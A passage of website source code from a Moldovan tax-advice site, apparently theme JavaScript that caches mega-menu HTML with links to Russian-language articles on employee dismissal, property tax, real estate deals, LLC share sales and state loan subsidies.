\u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/08\/uvolnenie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\">\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/11\/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432 \u0440\u0430\u0441\u0447\u0435\u0442 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u0434\u043e\u043c\u043e\u043c \u0434\u043b\u044f \u043d\u0430\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u043d\u0430\u043b\u043e\u0433\u0430.\">\u00ab\u041d\u0430\u043b\u043e\u0433 \u043d\u0430 \u0440\u043e\u0441\u043a\u043e\u0448\u044c\u00bb. \u0412\u0421\u041f \u043f\u0440\u0438\u0437\u043d\u0430\u043b\u0430 \u0447\u0442\u043e \u0433\u0430\u0440\u0430\u0436 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0440\u0438\u043d\u044f\u0442 \u0432...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\">\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_bab","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_bab));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/08\/uvolnenie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.\">\u041d\u043e\u0432\u043e\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u0432\u043e\u043b\u044c\u043d\u0435\u043d\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u043d\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/Obzhalovanie-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.\">\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. \u0423\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u044b \u043f\u0440\u0430\u0432\u0438\u043b\u0430.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%88%d1%82%d1%80%d0%b0%d1%84%d1%8b-%d0%be%d1%82-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8f-%d0%ba-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%83-%d0%b7%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2020\/12\/shtrafy-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%88%d1%82%d1%80%d0%b0%d1%84%d1%8b-%d0%be%d1%82-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%be%d0%b4%d0%b0%d1%82%d0%b5%d0%bb%d1%8f-%d0%ba-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%83-%d0%b7%d0%b0\/\" rel=\"bookmark\" title=\"\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438\">\u00ab\u0428\u0422\u0420\u0410\u0424\u042b\u00bb \u041e\u0422 \u0420\u0410\u0411\u041e\u0422\u041e\u0414\u0410\u0422\u0415\u041b\u042f \u043a \u0432\u043e\u043f\u0440\u043e\u0441\u0443 \u0437\u0430\u043a\u043e\u043d\u043d\u043e\u0441\u0442\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%83%d0%b1%d1%81%d0%b8%d0%b4%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d0%b0%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%bc-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d0%bc-%d0%ba%d0%be%d0%bc%d1%83\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2020\/05\/subsidii-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d1%81%d1%83%d0%b1%d1%81%d0%b8%d0%b4%d0%b8%d0%b8-%d0%bf%d0%be-%d0%b1%d0%b0%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%bc-%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d0%bc-%d0%ba%d0%be%d0%bc%d1%83\/\" rel=\"bookmark\" title=\"\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.\">\u0421\u0443\u0431\u0441\u0438\u0434\u0438\u0438 \u043f\u043e \u0431\u0430\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u043c \u043a\u0440\u0435\u0434\u0438\u0442\u0430\u043c. \u041a\u043e\u043c\u0443 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u0430\u043c\u0438.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_bab","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1_bab));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
